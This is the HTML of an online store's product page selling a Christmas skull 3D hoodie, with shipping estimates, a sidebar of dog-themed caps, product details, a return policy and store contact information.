<div class="gone2">This February, we only do 26 pieces of this limited edition.<strong> Get it before it's gone! </strong></div>
<img src="/wp-content/themes/bm-flatsome-child/checkout.png" alt="Checkout">
<div class="shipping-info">
	<div id="ywcdd_info_shipping_date"><span class="ywcdd_shipping_message"><span class="est-desc">Estimated
		arrival:</span> Place your order today (standard shipping method) to receive the product(s) within <span class="ywcdd_date_info shipping_date">Feb 05 - Feb 12</span></span>
		<p class="fulfillinfo">Products are fulfilled and shipping from the <span class="middle-svg"><svg xmlns="http://www.w3.org/2000/svg" id="flag-icons-us" viewBox="0 0 640 480">
			<g fill-rule="evenodd">
				<g stroke-width="1pt">
					<path fill="#bd3d44" d="M0 0h912v37H0zm0 73.9h912v37H0zm0 73.8h912v37H0zm0 73.8h912v37H0zm0 74h912v36.8H0zm0 73.7h912v37H0zM0 443h912V480H0z">
					</path>
					<path fill="#fff" d="M0 37h912v36.9H0zm0 73.8h912v36.9H0zm0 73.8h912v37H0zm0 73.9h912v37H0zm0 73.8h912v37H0zm0 73.8h912v37H0z">
					</path>
				</g>
				<path fill="#192f5d" d="M0 0h364.8v258.5H0z"></path>
				<path fill="#fff" d="m30.4 11 3.4 10.3h10.6l-8.6 6.3 3.3 10.3-8.7-6.4-8.6 6.3L25 27.6l-8.7-6.3h10.9zm60.8 0 3.3 10.3h10.8l-8.7 6.3 3.2 10.3-8.6-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.6zm60.8 0 3.3 10.3H166l-8.6 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.7-6.3h10.8zm60.8 0 3.3 10.3h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.4-10.2-8.8-6.3h10.7zm60.8 0 3.3 10.3h10.7l-8.6 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zm60.8 0 3.3 10.3h10.8l-8.8 6.3 3.4 10.3-8.7-6.4-8.7 6.3 3.4-10.2-8.8-6.3h10.8zM60.8 37l3.3 10.2H75l-8.7 6.2 3.2 10.3-8.5-6.3-8.7 6.3 3.1-10.3-8.4-6.2h10.7zm60.8 0 3.4 10.2h10.7l-8.8 6.2 3.4 10.3-8.7-6.3-8.7 6.3 3.3-10.3-8.7-6.2h10.8zm60.8 0 3.3 10.2h10.8l-8.7 6.2 3.3 10.3-8.7-6.3-8.7 6.3 3.3-10.3-8.6-6.2H179zm60.8 0 3.4 10.2h10.7l-8.8 6.2 3.4 10.3-8.7-6.3-8.6 6.3 3.2-10.3-8.7-6.2H240zm60.8 0 3.3 10.2h10.8l-8.7 6.2 3.3 10.3-8.7-6.3-8.7 6.3 3.3-10.3-8.6-6.2h10.7zM30.4 62.6l3.4 10.4h10.6l-8.6 6.3 3.3 10.2-8.7-6.3-8.6 6.3L25 79.3 16.3 73h10.9zm60.8 0L94.5 73h10.8l-8.7 6.3 3.2 10.2-8.6-6.3-8.7 6.3 3.3-10.3-8.6-6.3h10.6zm60.8 0 3.3 10.3H166l-8.6 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.3-8.7-6.3h10.8zm60.8 0 3.3 10.3h10.8l-8.7 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.4-10.3-8.8-6.3h10.7zm60.8 0 3.3 10.3h10.7l-8.6 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.3-8.6-6.3h10.7zm60.8 0 3.3 10.3h10.8l-8.8 6.3 3.4 10.2-8.7-6.3-8.7 6.3 3.4-10.3-8.8-6.3h10.8zM60.8 88.6l3.3 10.2H75l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zm60.8 0 3.4 10.2h10.7l-8.8 6.3 3.4 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.7-6.3h10.8zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3H179zm60.8 0 3.4 10.2h10.7l-8.7 6.3 3.3 10.3-8.7-6.4-8.6 6.3 3.2-10.2-8.7-6.3H240zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zM30.4 114.5l3.4 10.2h10.6l-8.6 6.3 3.3 10.3-8.7-6.4-8.6 6.3L25 131l-8.7-6.3h10.9zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.2 10.2-8.6-6.3-8.7 6.3 3.3-10.2-8.6-6.3h10.6zm60.8 0 3.3 10.2H166l-8.6 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.7-6.3h10.8zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.4-10.2-8.8-6.3h10.7zm60.8 0 3.3 10.2h10.7L279 131l3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zm60.8 0 3.3 10.2h10.8l-8.8 6.3 3.4 10.3-8.7-6.4-8.7 6.3L329 131l-8.8-6.3h10.8zM60.8 140.3l3.3 10.3H75l-8.7 6.2 3.3 10.3-8.7-6.4-8.7 6.4 3.3-10.3-8.6-6.3h10.7zm60.8 0 3.4 10.3h10.7l-8.8 6.2 3.4 10.3-8.7-6.4-8.7 6.4 3.3-10.3-8.7-6.3h10.8zm60.8 0 3.3 10.3h10.8l-8.7 6.2 3.3 10.3-8.7-6.4-8.7 6.4 3.3-10.3-8.6-6.3H179zm60.8 0 3.4 10.3h10.7l-8.7 6.2 3.3 10.3-8.7-6.4-8.6 6.4 3.2-10.3-8.7-6.3H240zm60.8 0 3.3 10.3h10.8l-8.7 6.2 3.3 10.3-8.7-6.4-8.7 6.4 3.3-10.3-8.6-6.3h10.7zM30.4 166.1l3.4 10.3h10.6l-8.6 6.3 3.3 10.1-8.7-6.2-8.6 6.2 3.2-10.2-8.7-6.3h10.9zm60.8 0 3.3 10.3h10.8l-8.7 6.3 3.3 10.1-8.7-6.2-8.7 6.2 3.4-10.2-8.7-6.3h10.6zm60.8 0 3.3 10.3H166l-8.6 6.3 3.3 10.1-8.7-6.2-8.7 6.2 3.3-10.2-8.7-6.3h10.8zm60.8 0 3.3 10.3h10.8l-8.7 6.3 3.3 10.1-8.7-6.2-8.7 6.2 3.4-10.2-8.8-6.3h10.7zm60.8 0 3.3 10.3h10.7l-8.6 6.3 3.3 10.1-8.7-6.2-8.7 6.2 3.3-10.2-8.6-6.3h10.7zm60.8 0 3.3 10.3h10.8l-8.8 6.3 3.4 10.1-8.7-6.2-8.7 6.2 3.4-10.2-8.8-6.3h10.8zM60.8 192l3.3 10.2H75l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zm60.8 0 3.4 10.2h10.7l-8.8 6.3 3.4 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.7-6.3h10.8zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3H179zm60.8 0 3.4 10.2h10.7l-8.7 6.3 3.3 10.3-8.7-6.4-8.6 6.3 3.2-10.2-8.7-6.3H240zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zM30.4 217.9l3.4 10.2h10.6l-8.6 6.3 3.3 10.2-8.7-6.3-8.6 6.3 3.2-10.3-8.7-6.3h10.9zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.4-10.3-8.7-6.3h10.6zm60.8 0 3.3 10.2H166l-8.4 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.3-8.7-6.3h10.8zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.4-10.3-8.8-6.3h10.7zm60.8 0 3.3 10.2h10.7l-8.6 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.3-8.6-6.3h10.7zm60.8 0 3.3 10.2h10.8l-8.8 6.3 3.4 10.2-8.7-6.3-8.7 6.3 3.4-10.3-8.8-6.3h10.8z">
				</path>
			</g>
			</svg> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="flag-icons-eu" viewBox="0 0 640 480">
			<defs>
				<g id="d">
					<g id="b">
						<path id="a" d="m0-1-.3 1 .5.1z"></path>
						<use xlink:href="#a" transform="scale(-1 1)"></use>
					</g>
					<g id="c">
						<use xlink:href="#b" transform="rotate(72)"></use>
						<use xlink:href="#b" transform="rotate(144)"></use>
					</g>
					<use xlink:href="#c" transform="scale(-1 1)"></use>
				</g>
			</defs>
			<path fill="#039" d="M0 0h640v480H0z"></path>
			<g fill="#fc0" transform="translate(320 242.3) scale(23.7037)">
				<use xlink:href="#d" width="100%" height="100%" y="-6"></use>
				<use xlink:href="#d" width="100%" height="100%" y="6"></use>
				<g id="e">
					<use xlink:href="#d" width="100%" height="100%" x="-6"></use>
					<use xlink:href="#d" width="100%" height="100%" transform="rotate(-144 -2.3 -2.1)"></use>
					<use xlink:href="#d" width="100%" height="100%" transform="rotate(144 -2.1 -2.3)"></use>
					<use xlink:href="#d" width="100%" height="100%" transform="rotate(72 -4.7 -2)"></use>
					<use xlink:href="#d" width="100%" height="100%" transform="rotate(72 -5 .5)"></use>
				</g>
				<use xlink:href="#e" width="100%" height="100%" transform="scale(-1 1)"></use>
			</g>
			</svg></span></p>
	</div>
	<div class="fulfillment_timeline_date">
		<div class="time">
			<div class="icon-holder">
				<span class="icon">
					<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" aria-hidden="true" focusable="false">
						<path d="M10.3126 10.2524L12.1726 6.80245L10.8451 5.48245L7.53761 2.17495C7.43156 2.07363 7.29053 2.01709 7.14386 2.01709C6.99719 2.01709 6.85616 2.07363 6.75011 2.17495C6.65938 2.27881 6.60938 2.41204 6.60938 2.54995C6.60938 2.68786 6.65938 2.82109 6.75011 2.92495L9.84761 6.49495L9.31511 7.02745L4.89011 2.70745C4.83647 2.6537 4.77276 2.61106 4.70262 2.58197C4.63248 2.55288 4.55729 2.53791 4.48136 2.53791C4.40543 2.53791 4.33024 2.55288 4.2601 2.58197C4.18996 2.61106 4.12625 2.6537 4.07261 2.70745V2.70745C3.97079 2.81475 3.91404 2.95703 3.91404 3.10495C3.91404 3.25287 3.97079 3.39515 4.07261 3.50245L8.21261 8.12995L7.68761 8.66245L3.82511 4.82995C3.77306 4.77213 3.70945 4.7259 3.63838 4.69425C3.56732 4.66261 3.4904 4.64625 3.41261 4.64625C3.33482 4.64625 3.2579 4.66261 3.18683 4.69425C3.11577 4.7259 3.05215 4.77213 3.00011 4.82995V4.82995C2.90938 4.93381 2.85938 5.06704 2.85938 5.20495C2.85938 5.34286 2.90938 5.47609 3.00011 5.57995L6.60011 9.74995L6.07511 10.2824L3.00011 7.67995C2.89556 7.59068 2.76259 7.54163 2.62511 7.54163C2.48763 7.54163 2.35466 7.59068 2.25011 7.67995V7.67995C2.19636 7.73359 2.15373 7.7973 2.12463 7.86744C2.09554 7.93758 2.08057 8.01277 2.08057 8.0887C2.08057 8.16463 2.09554 8.23982 2.12463 8.30996C2.15373 8.38009 2.19636 8.44381 2.25011 8.49745L5.02511 11.2649L9.27011 15.5099C9.40942 15.6494 9.57485 15.7601 9.75695 15.8355C9.93904 15.911 10.1342 15.9499 10.3314 15.9499C10.5285 15.9499 10.7237 15.911 10.9058 15.8355C11.0879 15.7601 11.2533 15.6494 11.3926 15.5099L15.1426 11.7974L15.5476 11.3924C15.7446 11.195 15.8827 10.9465 15.9463 10.6749C16.0099 10.4033 15.9965 10.1194 15.9076 9.85495L13.5001 3.88495L13.0501 4.03495C12.9466 4.07147 12.8557 4.13672 12.7879 4.22305C12.7202 4.30939 12.6785 4.41324 12.6676 4.52245L12.9676 7.59745L10.8451 10.7849L10.3126 10.2524Z" fill="#222222"></path>
					</svg>
				</span>
			</div>
			<p class="date">Jan 22</p>
			<button class="edd-description" aria-describedby="tooltip" data-tippy-content="We will take 3-5 business days to prepare it for shipment.">Order placed</button>
		</div>
		<div class="time">
			<div class="icon-holder">
				<span class="icon">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
						<path d="M21.868,11.5l-4-7A1,1,0,0,0,17,4H5A1,1,0,0,0,4,5V6H2A1,1,0,1,0,2,8H6a1,1,0,0,1,0,2H3a1,1,0,0,0,0,2H5a1,1,0,1,1,0,2H4v3a1,1,0,0,0,1,1H6.05a2.5,2.5,0,0,0,4.9,0h4.1a2.5,2.5,0,0,0,4.9,0H21a1,1,0,0,0,1-1V12A1,1,0,0,0,21.868,11.5ZM8.5,19A1.5,1.5,0,1,1,10,17.5,1.5,1.5,0,0,1,8.5,19Zm5.488-8V6h1.725l2.845,5h-4.57ZM17.5,19A1.5,1.5,0,1,1,19,17.5,1.5,1.5,0,0,1,17.5,19Z">
						</path>
					</svg>
				</span>
			</div>
			<p class="date">Jan 27 - Jan 29</p>
			<button class="edd-description" aria-describedby="tooltip" data-tippy-content="We puts your order in the mail.">Order ships</button>
		</div>
		<div class="time">
			<div class="icon-holder">
				<span class="icon">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
						<path d="M21,9.25A1.25,1.25,0,0,0,19.75,8H12.41l4.29-4.29a1,1,0,0,0-1.41-1.41L12,5.59,10.71,4.29A1,1,0,0,0,9.29,5.71L11.59,8H4.25A1.25,1.25,0,0,0,3,9.25V15H4v5.75A1.25,1.25,0,0,0,5.25,22h13.5A1.25,1.25,0,0,0,20,20.75V15h1ZM19,10v3H13V10ZM5,10h6v3H5ZM6,20V15h5v5Zm12,0H13V15h5Z">
						</path>
					</svg>
				</span>
			</div>
			<p class="date">Feb 05 - Feb 12</p>
			<button class="edd-description" aria-describedby="tooltip" data-tippy-content="Estimated to arrive at your doorstep Feb 05 - Feb 12">Delivered!</button>
		</div>
	</div>
</div>

	
		<span class="sku_wrapper">SKU: <span class="sku">LV-VPFZCGYR</span></span>

	
	<span class="posted_in">Category: <a href="https://musicdope90s.com/collection/holiday/" rel="tag">Shop The Holiday</a></span>
	
	
</div>

    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="woocommerce_products-2" class="widget woocommerce widget_products"><span class="widget-title shop-sidebar">Products</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://musicdope90s.com/products/yorkshire-terrier-dog-playful-in-the-bushes-3d-cap-for-lover-dogs/">
		<img loading="lazy" width="100" height="100" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/yorkshire-terrier-dog-playful-in-the-bushes-3d-cap-2148-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Yorkshire Terrier Dog Playful In The Bushes 3D Cap  For Lover Dogs" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/yorkshire-terrier-dog-playful-in-the-bushes-3d-cap-2148-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/yorkshire-terrier-dog-playful-in-the-bushes-3d-cap-2148-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/yorkshire-terrier-dog-playful-in-the-bushes-3d-cap-2148-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/yorkshire-terrier-dog-playful-in-the-bushes-3d-cap-2148-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/yorkshire-terrier-dog-playful-in-the-bushes-3d-cap-2148-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/yorkshire-terrier-dog-playful-in-the-bushes-3d-cap-2148-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/yorkshire-terrier-dog-playful-in-the-bushes-3d-cap-2148.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" title="Yorkshire Terrier Dog Playful In The Bushes 3D Cap  For Lover Dogs" />		<span class="product-title">Yorkshire Terrier Dog Playful In The Bushes 3D Cap  For Lover Dogs</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span>
	</li>
<li>
	
	<a href="https://musicdope90s.com/products/whippet-dog-playful-in-the-bushes-3d-cap-for-lover-dogs/">
		<img loading="lazy" width="100" height="100" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/whippet-dog-playful-in-the-bushes-3d-cap-9578-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Whippet Dog Playful In The Bushes 3D Cap  For Lover Dogs" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/whippet-dog-playful-in-the-bushes-3d-cap-9578-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/whippet-dog-playful-in-the-bushes-3d-cap-9578-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/whippet-dog-playful-in-the-bushes-3d-cap-9578-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/whippet-dog-playful-in-the-bushes-3d-cap-9578-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/whippet-dog-playful-in-the-bushes-3d-cap-9578-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/whippet-dog-playful-in-the-bushes-3d-cap-9578-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/whippet-dog-playful-in-the-bushes-3d-cap-9578.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" title="Whippet Dog Playful In The Bushes 3D Cap  For Lover Dogs" />		<span class="product-title">Whippet Dog Playful In The Bushes 3D Cap  For Lover Dogs</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span>
	</li>
<li>
	
	<a href="https://musicdope90s.com/products/west-highland-white-terrier-dog-playful-in-the-bushes-3d-cap-for-lover-dogs/">
		<img loading="lazy" width="100" height="100" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/west-highland-white-terrier-dog-playful-in-the-bushes-3d-cap-8219-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="West Highland White Terrier Dog Playful In The Bushes 3D Cap  For Lover Dogs" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/west-highland-white-terrier-dog-playful-in-the-bushes-3d-cap-8219-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/west-highland-white-terrier-dog-playful-in-the-bushes-3d-cap-8219-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/west-highland-white-terrier-dog-playful-in-the-bushes-3d-cap-8219-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/west-highland-white-terrier-dog-playful-in-the-bushes-3d-cap-8219-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/west-highland-white-terrier-dog-playful-in-the-bushes-3d-cap-8219-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/west-highland-white-terrier-dog-playful-in-the-bushes-3d-cap-8219-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/west-highland-white-terrier-dog-playful-in-the-bushes-3d-cap-8219.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" title="West Highland White Terrier Dog Playful In The Bushes 3D Cap  For Lover Dogs" />		<span class="product-title">West Highland White Terrier Dog Playful In The Bushes 3D Cap  For Lover Dogs</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span>
	</li>
<li>
	
	<a href="https://musicdope90s.com/products/welsh-corgi-dog-playful-in-the-bushes-3d-cap-for-lover-dogs/">
		<img loading="lazy" width="100" height="100" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/welsh-corgi-dog-playful-in-the-bushes-3d-cap-1884-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Welsh Corgi Dog Playful In The Bushes 3D Cap  For Lover Dogs" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/welsh-corgi-dog-playful-in-the-bushes-3d-cap-1884-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/welsh-corgi-dog-playful-in-the-bushes-3d-cap-1884-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/welsh-corgi-dog-playful-in-the-bushes-3d-cap-1884-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/welsh-corgi-dog-playful-in-the-bushes-3d-cap-1884-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/welsh-corgi-dog-playful-in-the-bushes-3d-cap-1884-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/welsh-corgi-dog-playful-in-the-bushes-3d-cap-1884-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/welsh-corgi-dog-playful-in-the-bushes-3d-cap-1884.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" title="Welsh Corgi Dog Playful In The Bushes 3D Cap  For Lover Dogs" />		<span class="product-title">Welsh Corgi Dog Playful In The Bushes 3D Cap  For Lover Dogs</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span>
	</li>
<li>
	
	<a href="https://musicdope90s.com/products/vizsla-dog-playful-in-the-bushes-3d-cap-for-lover-dogs/">
		<img loading="lazy" width="100" height="100" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vizsla-dog-playful-in-the-bushes-3d-cap-1990-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Vizsla Dog Playful In The Bushes 3D Cap  For Lover Dogs" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vizsla-dog-playful-in-the-bushes-3d-cap-1990-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vizsla-dog-playful-in-the-bushes-3d-cap-1990-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vizsla-dog-playful-in-the-bushes-3d-cap-1990-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vizsla-dog-playful-in-the-bushes-3d-cap-1990-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vizsla-dog-playful-in-the-bushes-3d-cap-1990-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vizsla-dog-playful-in-the-bushes-3d-cap-1990-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/vizsla-dog-playful-in-the-bushes-3d-cap-1990.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" title="Vizsla Dog Playful In The Bushes 3D Cap  For Lover Dogs" />		<span class="product-title">Vizsla Dog Playful In The Bushes 3D Cap  For Lover Dogs</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span>
	</li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-pills nav-left" role="tablist">
							<li role="presentation" class="description_tab active" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Description					</a>
				</li>
											<li role="presentation" class="shipping_tab_tab " id="tab-title-shipping_tab">
					<a href="#tab-shipping_tab" role="tab" aria-selected="false" aria-controls="tab-shipping_tab" tabindex="-1">
						Shipping &amp; Manufacturing Info					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p><strong>Christmas Skull Candy Cane 3D All Over Print Hoodie</strong> is the perfect 3D hoodie for NFL fans. With its vibrant 3D print, premium material, and high collar, this hoodie offers comfort, warmth, and style. Embrace a sense of pride as you showcase your love for your favorite team.Available in various patterns and colors, it’s the perfect choice to express your passion for football and your personal style.</p>
<p><strong>Product details:</strong><br />
– Fabric: Scuba (95% Polyester and 5% Spandex).<br />
– Lightweight material. Adjustable drawstring hood complete with rounded hemline, front kangaroo – pocket.<br />
– Thermal inside with fleece, perfect for the cold weather; Soft and comfortable; Ribbed-knit cuffs<br />
– Care Instruction: machine wash cold with similar colors, do not bleach, tumble dry low, do not iron, do not dry clean.</p>
<p><strong>REPLACEMENT/RETURN POLICY </strong><br />
&#8211; If you are not entirely satisfied with your purchase, we offer a replacement within 30 days at no additional cost if the item is defective, damaged, or if we made an error on our end. We strive to process replacements as quickly as possible.<br />
&#8211; In the event that you are unsatisfied with your purchase for any reason, please contact us to discuss a solution. Providing us with a proof, such as an image, will make it easier for us to resolve your issue. If you have any questions, please send us a message. Thank you!</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--shipping_tab panel entry-content " id="tab-shipping_tab" role="tabpanel" aria-labelledby="tab-title-shipping_tab">
										<h2>Shipping Policy &amp; Manufacturing Info</h2>
<strong>Shipping Times</strong>
<div>We process orders Monday through Friday. Orders will be processed within 2-5 business days of being placed and shipped on the following day. Please note that we do not ship on weekends.</div>
<strong>Countries We can Ship to:</strong>
<div>We ship worldwide.</div>
<strong>The approximate shipping time accords to each country:</strong>
<ul>
 	<li>US Delivery Time: 10-15 business days.</li>
 	<li>International Delivery Time: 20-25 business days.</li>
 	<li>Processing Time: 5-7 business days</li>
 	<li>Shipping time is 5-8 business days for the United States</li>
</ul>
<em>*Please note that these are estimated delivery times only.</em>
<div>To avoid any delays in delivering your order, please ensure that all delivery information is correct. If there is incorrect or missing information, we may need to contact you to update the delivery information, which can cause delays. Please note that delays may also occur as a result of customs clearance.</div>
<div>It is important to provide your complete and accurate address details. Failure to do so may result in your package being returned to us, or we may be unable to fulfill your request.</div>				</div>
							
					</div>
	</div>

    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-4 mb-0">
	   		<div id="custom_html-2" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">Store Information</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><p> <strong>US Address</strong>: 2138 Martha Ellen Drive, Sparks, Nevada 89431, United States<br>
<strong>Email</strong>: musicdope90s@contactspg.com<br>
<strong>Phone</strong>: +1 775-815-6724<br>
<strong>Support Time</strong>: 9AM - 5:30PM EST, Monday to Sunday.<br>
</p></div></div><div id="nav_menu-2" class="col pb-0 widget widget_nav_menu"><span class="widget-title">Information</span><div class="is-divider small"></div><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://musicdope90s.com/about-us/">About Us</a></li>
<li id="menu-item-36474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36474"><a href="https://musicdope90s.com/contact-us/">Contact Us</a></li>
<li id="menu-item-36473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36473"><a href="https://musicdope90s.com/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://musicdope90s.com/returns-refunds-policy/">Returns &#038; Refunds Policy</a></li>
<li id="menu-item-36476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36476"><a href="https://musicdope90s.com/payment-methods/">Payment Methods</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://musicdope90s.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://musicdope90s.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-36472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36472"><a href="https://musicdope90s.com/faq-2/">FAQ</a></li>
<li id="menu-item-36475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36475"><a href="https://musicdope90s.com/help-center/">Help Center</a></li>
<li id="menu-item-37179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37179"><a href="https://musicdope90s.com/dmca/">DMCA</a></li>
